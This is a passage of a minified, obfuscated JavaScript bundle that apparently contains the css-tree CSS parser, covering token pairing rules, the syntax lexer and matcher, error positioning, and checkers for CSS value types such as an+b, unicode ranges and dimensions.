m=t[e(2826)];t[e(2826)]=function(t,n,r){const o=e;for(let e=0;e<t[o(755)];e++)10===t[o(1220)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3814)];return t[e(3814)]=function(){return h&&n[e(3200)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2l;if(t===o._i&&(t=e),n(4122)==typeof t){const e=t[n(1220)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1089)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(4135)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1220)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2331)](t<<16|l<<8):n[a(2331)](t<<16|c))&&this[a(2826)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2l,o={};for(const i in t)t[i][r(1718)]&&(o[i]=n?t[i][r(1718)]:(0,l.cM)(t[i][r(1718)],{compact:e}));return o}function w(t,e,n){const r=a2l,o={};for(const[i,s]of Object[r(2400)](t))o[i]={prelude:s[r(3726)]&&(n?s[r(3726)][r(1718)]:(0,l.cM)(s[r(3726)][r(1718)],{compact:e})),descriptors:s[r(4155)]&&g(s[r(4155)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2l,s=(0,u.A)(n,t[i(1718)]);let a;return function(t){const e=i;for(let n=0;n<t[e(755)];n++)if(e(2368)===t[n][e(1144)][e(1853)]())return!0;return!1}(s)?b(null,new Error(i(2737))):(r&&(a=(0,h.wg)(s,t[i(2161)],t)),r&&a[i(3374)]||(a=(0,h.wg)(s,e[i(3374)],t),a[i(3374)])?b(a[i(3374)],null,a[i(3108)]):b(null,new o.F(a[i(3038)],e[i(1718)],n,a),a[i(3108)]))}class v{constructor(t,e,n){const r=a2l;if(this[r(3546)]=s.v,this[r(1718)]=e,this[r(3762)]=!1,this[r(1852)]={...c},this[r(556)]=Object[r(3804)](null),this[r(3637)]=Object[r(3804)](null),this[r(2234)]=Object[r(3804)](null),this[r(1253)]=n||(0,p.y)(t),t){if(t[r(3546)]&&(this[r(3546)]=t[r(3546)]),t[r(1852)])for(const e of Object[r(4022)](c))Array[r(491)](t[r(1852)][e])&&(this[r(1852)][e]=t[r(1852)][e]);if(t[r(2234)])for(const[e,n]of Object[r(2400)](t[r(2234)]))this[r(2517)](e,n);if(t[r(3762)]){this[r(3762)]=!0;for(const[t,e]of Object[r(2400)]((0,a.JH)(this[r(1852)])))this[r(2517)](t,e)}if(t[r(556)])for(const[e,n]of Object[r(2400)](t[r(556)]))this[r(445)](e,n);if(t[r(3637)])for(const[e,n]of Object[r(2400)](t[r(3637)]))this[r(1076)](e,n)}this[r(2161)]=(0,d.gt)(this[r(3546)][r(3069)](r(1637)))}[r(4197)](t){const e=r;function n(t,e){i[a2l(2362)]({node:t,message:e})}const o=this[e(1253)],i=[];return this[e(1718)][e(1406)](t,(function(t){const r=e;o[r(3808)](t[r(2997)])?o[t[r(2997)]][r(3277)](t,n):n(t,r(878)+t[r(2997)]+"`")})),!!i[e(755)]&&i}[r(3276)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(4122)==typeof t||t&&i(4122)==typeof t[i(2997)],syntax:null,match:null,matchRef:null};return i(3951)==typeof t?a[i(3374)]=(0,d.gt)(t,s):(i(4122)==typeof t?Object[i(1099)](a,i(1718),{get:()=>(Object[i(1099)](a,i(1718),{value:(0,l.qg)(t)}),a[i(1718)])}):a[i(1718)]=t,Object[i(1099)](a,i(3374),{get:()=>(Object[i(1099)](a,i(3374),{value:(0,d.gt)(a[i(1718)],s)}),a[i(3374)])}),i(4150)===e&&Object[i(1099)](a,i(1885),{get(){const t=i,e=a[t(1718)],n=function(e){const n=t,r=e[n(3013)][0];return!1===e[n(2835)]&&1===e[n(3013)][n(755)]&&n(530)===r[n(2997)]&&!0===r[n(3314)]}(e)?(0,d.gt)({...e,terms:[e[t(3013)][0][t(2056)]]},s):null;return Object[t(1099)](a,t(1885),{value:n}),n}})),a}[r(445)](t,e){const n=r;e&&(this[n(556)][t]={type:n(2485),name:t,prelude:e[n(3726)]?this[n(3276)](e[n(3726)],n(1287),t):null,descriptors:e[n(4155)]?Object[n(4022)](e[n(4155)])[n(1058)](((r,o)=>(r[o]=this[n(3276)](e[n(4155)][o],n(490),o,t),r)),Object[n(3804)](null)):null})}[r(1076)](t,e){const n=r;e&&(this[n(3637)][t]=this[n(3276)](e,n(4150),t))}[r(2517)](t,e){const n=r;e&&(this[n(2234)][t]=this[n(3276)](e,n(1952),t))}[r(790)](t){const e=r;if(!this[e(3450)](t))return new o.B(e(3937),"@"+t)}[r(2855)](t,e){const n=r,o=this[n(790)](t);if(o)return o;const i=this[n(3450)](t);return!i[n(3726)]&&e?new SyntaxError(n(2276)+t+n(2032)):!i[n(3726)]||e||y(this,i[n(3726)],"",!1)[n(3320)]?void 0:new SyntaxError(n(2276)+t+n(605))}[r(1356)](t,e){const n=r,s=this[n(790)](t);if(s)return s;const a=this[n(3450)](t),c=i.Si(e);return a[n(4155)]?a[n(4155)][c[n(2294)]]||a[n(4155)][c[n(1192)]]?void 0:new o.B(n(3389),e):new SyntaxError(n(2276)+t+n(2915))}[r(4392)](t){const e=r;if(!this[e(833)](t))return new o.B(e(2595),t)}[r(4044)](t,e){const n=r,o=this[n(2855)](t,e);if(o)return b(null,o);const i=this[n(3450)](t);return i[n(3726)]?y(this,i[n(3726)],e||"",!1):b(null,null)}[r(2117)](t,e,n){const o=r,s=this[o(1356)](t,e);if(s)return b(null,s);const a=this[o(3450)](t),c=i.Si(e);return y(this,a[o(4155)][c[o(2294)]]||a[o(4155)][c[o(1192)]],n,!1)}[r(1620)](t){const e=r;return e(2745)!==t[e(2997)]?b(null,new Error(e(1731))):this[e(3045)](t[e(3350)],t[e(1144)])}[r(3045)](t,e){const n=r;if(i.MZ(t)[n(516)])return b(null,new Error(n(1634)));const o=this[n(4392)](t);return o?b(null,o):y(this,this[n(833)](t),e,!0)}[r(3051)](t,e){const n=r,i=this[n(1569)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2715),t))}[r(3374)](t,e){const n=r;return n(4122)==typeof t||t&&t[n(2997)]?(n(4122)!=typeof t&&t[n(3374)]||(t=this[n(3276)](t,n(1952),n(3807))),y(this,t,e,!1)):b(null,new o.B(n(3039)))}[r(1331)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(3045)](t,e),n,o)}[r(4185)](t,e,n){const o=r;return(0,m.V)(this,t[o(1144)],this[o(1620)](t),e,n)}[r(1242)](t,e,n){const o=r,i=[];return this[o(1718)][o(1406)](t,{visit:o(2745),enter:t=>{const r=o;i[r(2362)][r(1260)](i,this[r(4185)](t,e,n))}}),i}[r(3450)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1107)]&&e?this[n(556)][o[n(2294)]]||this[n(556)][o[n(1192)]]:this[n(556)][o[n(2294)]])||null}[r(2078)](t,e=!0){const n=r,o=this[n(3450)](t,e);return o&&o[n(3726)]||null}[r(2021)](t,e){const n=r;return this[n(556)][n(3808)](t)&&this[n(556)][n(648)]&&this[n(556)][t][n(648)][e]||null}[r(833)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1107)]&&e?this[n(3637)][o[n(2294)]]||this[n(3637)][o[n(1192)]]:this[n(3637)][o[n(2294)]])||null}[r(1569)](t){const e=r;return hasOwnProperty[e(1072)](this[e(2234)],t)?this[e(2234)][t]:null}[r(3555)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2l;if(a[u(2331)](r))return a[u(2598)](r);a[u(3629)](r,!1),null!==c[u(1718)]&&(0,l.GG)(c[u(1718)],(function(c){const l=u;if(l(1952)!==c[l(2997)]&&l(4150)!==c[l(2997)])return;const d=l(1952)===c[l(2997)]?t[l(2234)]:t[l(3637)],h=l(1952)===c[l(2997)]?i:s;hasOwnProperty[l(1072)](d,c[l(2294)])?n(t,c[l(2294)],h,d[c[l(2294)]])&&(o[l(2362)](e(r,a===i)+l(1724)+e(c[l(2294)],l(1952)===c[l(2997)])),a[l(3629)](r,!0)):(o[l(2362)](e(r,a===i)+l(736)+e(c[l(2294)],l(1952)===c[l(2997)])),a[l(3629)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2234)])n(this,e,i,this[t(2234)][e]);for(const e in this[t(3637)])n(this,e,s,this[t(3637)][e]);const a=[...i[t(4022)]()][t(1612)]((e=>i[t(2598)](e))),c=[...s[t(4022)]()][t(1612)]((e=>s[t(2598)](e)));return a[t(755)]||c[t(755)]?{errors:o,types:a,properties:c}:null}[r(1301)](t,e){const n=r;return{generic:this[n(3762)],cssWideKeywords:this[n(3546)],units:this[n(1852)],types:g(this[n(2234)],!e,t),properties:g(this[n(3637)],!e,t),atrules:w(this[n(556)],!e,t)}}[r(4017)](){const t=r;return JSON[t(879)](this[t(1301)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2l,r=t&&t[n(534)]&&t[n(534)][e];return r?n(3424)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2l,i={offset:t,line:e,column:n};if(r){const t=r[o(2955)](/\n|\r\n?|\f/);i[o(3378)]+=r[o(755)],i[o(3424)]+=t[o(755)]-1,i[o(3447)]=1===t[o(755)]?i[o(3447)]+r[o(755)]:t[o(3313)]()[o(755)]+1}return i}const c=function(t,e){const n=a2l,o=(0,r.a)(n(3238),t+(e?" `"+e+"`":""));return o[n(1845)]=e,o},l=function(t,e,n,c){const l=a2l,u=(0,r.a)(l(2648),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2317)],o=t[n(3360)],c=o<r[n(755)]&&r[o][n(2711)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(755)];t++){const e=r[t][n(1144)];t===o&&(m=e[n(755)],f=g[n(755)]),null!==u&&r[t][n(2711)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(755)]||p>1?(d=s(u||e,n(2946))||a(i,g),h=a(d)):(d=s(u,n(1470))||a(s(e,n(1470))||i,g[n(1807)](0,f)),h=s(u,n(2946))||a(d,g[n(4080)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2063)]=t,u[l(1718)]=e?(0,o.c)(e):l(1370),u[l(2373)]=d,u[l(3463)]=h,u[l(2029)]=f,u[l(3679)]=t+l(1274)+u[l(1718)]+l(2383)+(d||l(3980))+l(4380)+new Array(u[l(3463)]+1)[l(3069)]("-")+"^",Object[l(4240)](u,m),u[l(534)]={source:n&&n[l(534)]&&n[l(534)][l(1850)]||l(4219),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2l;return null!==t&&t[n(2997)]===r._i&&t[n(1144)][n(1220)](0)===e}function u(t,e,n){const o=a2l;for(;null!==t&&(t[o(2997)]===r.M$||t[o(2997)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2l;if(!t)return 0;const c=t[a(1144)][a(1220)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1144)][a(755)];e++)if(!(0,r.yp)(t[a(1144)][a(1220)](e)))return 0;return s+1}function h(t,e,n){const s=a2l;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(2997)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(2997)]!==r.wN)return 0}if(!a){const e=t[s(1144)][s(1220)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2l;let f=0;if(!t)return 0;if(t[n(2997)]===r.wN)return d(t,0,c,f);if(t[n(2997)]===r.Vy&&t[n(1144)][n(1220)](0)===i){if(!(0,r.Nb)(t[n(1144)],1,s))return 0;switch(t[n(1144)][n(755)]){case 2:return h(e(++f),f,e);case 3:return t[n(1144)][n(1220)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1144)][n(1220)](2)!==i?0:d(t,3,a,f)}}else if(t[n(2997)]===r.Vy||l(t,o)&&e(f+1)[n(2997)]===r.Vy){if(t[n(2997)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1144)],0,s))return 0;switch(t[n(1144)][n(755)]){case 1:return h(e(++f),f,e);case 2:return t[n(1144)][n(1220)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1144)][n(1220)](1)!==i?0:d(t,2,a,f)}}else if(t[n(2997)]===r.fg){let c=t[n(1144)][n(1220)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1144)][n(755)]&&(0,r.yp)(t[n(1144)][n(1220)](m));m++);return m===l?0:(0,r.Nb)(t[n(1144)],m,s)?m+1===t[n(1144)][n(755)]?h(e(++f),f,e):t[n(1144)][n(1220)](m+1)!==i?0:m+2===t[n(1144)][n(755)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{v:()=>o});const o=[r(2486),r(3266),r(4101),r(3034),r(1278)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2l;return null!==t&&t[n(2997)]===r._i&&t[n(1144)][n(1220)](0)===e}function l(t,e,n){const o=a2l;let s=0;for(let a=e;a<t[o(1144)][o(755)];a++){const c=t[o(1144)][o(1220)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2l;let d=0;if(null===t||t[n(2997)]!==r.Vy||!(0,r.Nb)(t[n(1144)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(2997)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(2997)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(2997)]===r.fg||t[n(2997)]===r.wN?function(t,e){const r=n;return t[r(1144)][r(1220)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(2997)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(2318),r(2460),r(2593)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(755)]?t[n(1220)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(755)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(755)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(755)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(2743)===t[o(2997)]){const r=Number(void 0!==n&&n!==e[o(755)]?e[o(4080)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(1715)]&&r<t[o(1715)]&&o(4122)!=typeof t[o(1715)])return!0;if(null!==t[o(1363)]&&r>t[o(1363)]&&o(4122)!=typeof t[o(1363)])return!0}return!1}function p(t){return function(e,n,r){const o=a2l;return null===e?0:e[o(2997)]===a.zt&&h(e[o(1144)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(2997)]){case a.Q0:case a.no:case a.Oh:if(t[n(2997)]!==r)break t;if(r=i[n(3313)](),0===i[n(755)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2362)](r),r=l[n(2598)](t[n(2997)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2l(2997)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(2997)]!==a.Vy||45!==u(t[e(1144)],0)||45!==u(t[e(1144)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2l;if(null===e||e[o(2997)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1144)],0);if(null!==t){const n=e[o(1144)][o(4183)]("\\",i),r=-1!==n&&f(e[o(1144)],n)?e[o(1144)][o(661)](i,n):e[o(1144)][o(4080)](i);if(!1===t[o(2331)](r[o(1853)]()))return 0}return m(r,e[o(1144)],i)?0:1}}function y(t){const e=r;return e(3951)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(2997)]===a.wN&&0===Number(n[i(1144)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(2997)]!==a.Ne||m(n,t[o(1144)],t[o(1144)][o(755)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1144)],0);return i===t[o(1144)][o(755)]||f(t[o(1144)],i)?m(n,t[o(1144)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(2997)]!==a.wN)return 0;let i=43===u(t[o(1144)],0)||45===u(t[o(1144)],0)?1:0;for(;i<t[o(1144)][o(755)];i++)if(!(0,a.yp)(u(t[o(1144)],i)))return 0;return m(n,t[o(1144)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(2997)]!==a.Vy)return 0;const n=t[e(1144)][e(1853)]();return h(n,o.v)||d(n,e(1616))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1144)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(2997)]!==a.Vw)return 0;const n=t[e(1144)][e(755)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1144)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(2997)]!==a.Vw?0:(0,a.o6)(u(t[e(1144)],1),u(t[e(1144)],2),u(t[e(1144)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2997)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2997)]!==o)break t;o=i[n(3313)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1144)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2362)](o),o=l[n(2598)](t[n(2997)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(2997)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(2997)]!==o)break t;o=i[n(3313)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2362)](o),o=l[n(2598)](t[n(2997)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(3120)},s={type:r(2177)},a={type:r(968)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(2997)]&&t[o(1093)]===s&&e===i&&(e=t[o(2641)],t=t[o(3374)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(755)]>2&&t[e(1220)](t[e(755)]-2)===c&&t[e(1220)](t[e(755)]-1)===l}function h(t){const e=r;return e(3353)===t[e(2997)]||e(2567)===t[e(2997)]||e(2055)===t[e(2997)]||e(1952)===t[e(2997)]&&d(t[e(2294)])}function f(t,e=" ",n=!1){return{type:r(4284),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2331)](t))switch(n[o(1081)](t),t[o(2997)]){case"If":t[o(3374)]=m(t[o(3374)],e,n),t[o(2641)]=m(t[o(2641)],e,n),t[o(1093)]=m(t[o(1093)],e,n);break;case o(1952):return e[t[o(2294)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(755)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(755)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(3804)](null),t=u({type:o(2042),map:n},i,t)),null!==n)){const t=(d(s[o(2294)])?s[o(2294)][o(1807)](0,-1):s[o(2294)])[o(1853)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(755)]>5)return{type:o(2380),terms:e,all:!0};let n=s;for(let r=e[o(755)]-1;r>=0;r--){const s=e[r];let a;a=e[o(755)]>1?p(t,e[o(1612)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(755)]>5)return{type:o(2380),terms:e,all:!1};let r=n?i:s;for(let n=e[o(755)]-1;n>=0;n--){const s=e[n];let a;a=e[o(755)]>1?p(t,e[o(1612)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(3951)==typeof t)return{type:e(1582),fn:t};switch(t[e(2997)]){case e(4284):{let n=p(t[e(1350)],t[e(3013)][e(4135)](g),!1);return t[e(3149)]&&(n=u(n,a,s)),n}case e(530):return function(t){const n=e;let r=i,o=g(t[n(2056)]);if(0===t[n(1363)])o=u(o,a,s),r=u(o,null,s),r[n(2641)]=u(i,i,r),t[n(3314)]&&(r[n(2641)][n(1093)]=u({type:n(464),syntax:t},r,s));else for(let e=t[n(1715)]||1;e<=t[n(1363)];e++)t[n(3314)]&&r!==i&&(r=u({type:n(464),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(1715)])r=u(i,i,r);else for(let e=0;e<t[n(1715)]-1;e++)t[n(3314)]&&r!==i&&(r=u({type:n(464),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(4294):{const n=g(t[e(2056)]),r=g(f([f([{type:e(3353),name:e(646)},{type:e(1952),name:e(2174)}]),f([{type:e(1952),name:e(2174)},f([{type:e(530),comma:!1,min:0,max:0,term:f([{type:e(3353),name:e(1723)},{type:e(1952),name:e(2174)}])},{type:e(530),comma:!1,min:0,max:0,term:f([{type:e(3353),name:"or"},{type:e(1952),name:e(2174)}])}],"|")])],"|")),o=g(f([{type:e(1952),name:e(2575)},f([{type:e(3988),value:"("},{type:e(1952),name:e(4051)},{type:e(3988),value:")"}]),{type:e(1952),name:e(3890)}],"|"));return m(o,{"!term":n,"!self":r}),m(r,{"!boolean-group":o}),r}case e(1952):case e(4150):return{type:t[e(2997)],name:t[e(2294)],syntax:t};case e(3353):return{type:t[e(2997)],name:t[e(2294)][e(1853)](),syntax:t};case e(2567):return{type:t[e(2997)],name:"@"+t[e(2294)][e(1853)](),syntax:t};case e(2055):return{type:t[e(2997)],name:t[e(2294)][e(1853)]()+"(",syntax:t};case e(1261):return 3===t[e(1144)][e(755)]?{type:e(3988),value:t[e(1144)][e(1617)](1),syntax:t}:{type:t[e(2997)],value:t[e(1144)][e(4080)](1,t[e(1144)][e(755)]-2)[e(3799)](/\\'/g,"'"),syntax:t};case e(3988):return{type:t[e(2997)],value:t[e(1144)],syntax:t};case e(464):return{type:t[e(2997)],syntax:t};default:throw new Error(e(2507),t[e(2997)])}}function w(t,e){const n=r;return n(4122)==typeof t&&(t=(0,o.q)(t)),{type:n(4021),match:g(t),syntax:e||null,source:t}}},5862:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{wg:()=>y});var o=n(9747),i=n(2905);const{hasOwnProperty:s}=Object[r(2086)],a=0,c=1,l=2,u=3,d=r(3120),h=r(2177),f=r(4229),m=15e3;let p=0;function g(t,e){const n=r;if(t[n(755)]!==e[n(755)])return!1;for(let r=0;r<t[n(755)];r++){const o=e[n(1220)](r);let i=t[n(1220)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(2997)]===i.A9||t[e(2997)]===i.zt||t[e(2997)]===i.AJ||t[e(2997)]===i.hk||t[e(2997)]===i.X6||function(t){const n=e;return t[n(2997)]===i._i&&"?"!==t[n(1144)]}(t)}function b(t){const e=r;return null===t||t[e(2997)]===i.no||t[e(2997)]===i.Oh||t[e(2997)]===i.Q0||t[e(2997)]===i._i&&"/"===t[e(1144)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2l;function y(){const e=a2l;do{W++,T=W<t[e(755)]?t[W]:null}while(null!==T&&(T[e(2997)]===i.M$||T[e(2997)]===i.Mw))}function v(e){const n=W+e;return n<t[a2l(755)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:E,thenStack:z,tokenIndex:W,prev:e}}function A(t){z={nextState:t,matchStack:j,syntaxStack:E,prev:z}}function k(t){S=x(t,S)}function _(){j={type:c,syntax:e[a2l(1718)],token:T,prev:j},y(),N=null,W>L&&(L=W)}function M(){const t=a2l;j=j[t(2997)]===l?j[t(612)]:{type:u,syntax:E[t(1718)],token:j[t(1100)],prev:j},E=E[t(612)]}let E=null,z=null,S=null,N=null,U=0,C=null,T=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===C&&++U<m;)switch(e[r(2997)]){case r(3120):if(null===z){if(null!==T&&(W!==t[r(755)]-1||"\\0"!==T[r(1144)]&&"\\9"!==T[r(1144)])){e=o.$n;break}C=d;break}if((e=z[r(1012)])===o.mX){if(z[r(3156)]===j){e=o.$n;break}e=o.E_}for(;z[r(1061)]!==E;)M();z=z[r(612)];break;case r(2177):if(null!==N&&!1!==N)(null===S||W>S[r(897)])&&(S=N,N=!1);else 